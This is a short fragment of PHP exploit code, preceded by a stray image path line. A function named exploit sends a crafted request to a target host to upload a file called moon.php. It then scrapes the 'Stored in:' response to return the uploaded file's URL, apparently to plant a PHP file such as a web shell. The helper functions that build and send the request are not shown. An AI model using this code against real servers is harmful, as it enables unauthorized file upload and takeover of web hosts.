 function exploit($host){
$filename = "moon.php";
$resulit='';
$html_str =http_send($host,data($host,$filename));
preg_match("/Stored in: (.*?)</", $html_str,$m);
if ($m[1]){
$resulit="http://".$host."/".$m[1];
}
return $resulit;
}